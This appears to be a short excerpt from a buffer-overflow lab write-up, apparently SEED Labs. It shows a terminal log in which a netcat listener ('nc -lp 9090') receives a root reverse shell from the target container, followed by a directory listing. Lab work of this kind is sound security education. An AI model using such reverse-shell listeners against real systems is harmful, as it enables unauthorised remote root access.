 seed@VM101:~/Labsetup/attack-code$ nc -lp 9090
root@c4132277475c:/bof# cd ../
cd ../
root@c4132277475c:/# ll
ll
total 52
lrwxrwxrwx   1 root root    7 Nov  6  2020 bin -> usr/bin
drwxr-xr-x   1 root root 4096 Jul  8 12:35 bof
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
drwxr-xr-x   5 root root  360 Jul  8 13:21 dev
drwxr-xr-x   1 root root 4096 Jul  8 12:35 etc
drwxr-xr-x   1 root root 4096 Nov 29  2020 home
lrwxrwxrwx   1 root root    7 Nov  6  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Nov  6  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Nov  6  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Nov  6  2020 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Nov  6  2020 media
drwxr-xr-x   2 root root 4096 Nov  6  2020 mnt
drwxr-xr-x   2 root root 4096 Nov  6  2020 opt
dr-xr-xr-x 249 root root    0 Jul  8 13:21 proc
drwx------   1 root root 4096 Nov 29  2020 root
drwxr-xr-x   1 root root 4096 Nov 25  2020 run
lrwxrwxrwx   1 root root    8 Nov  6  2020 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Nov  6  2020 srv
dr-xr-xr-x  13 root root    0 Jul  8 13:21 sys
drwxrwxrwt   1 root root 4096 Nov 29  2020 tmp
drwxr-xr-x   1 root root 4096 Nov  6  2020 usr
drwxr-xr-x   1 root root 4096 Nov  6  2020 var
root@c4132277475c:/#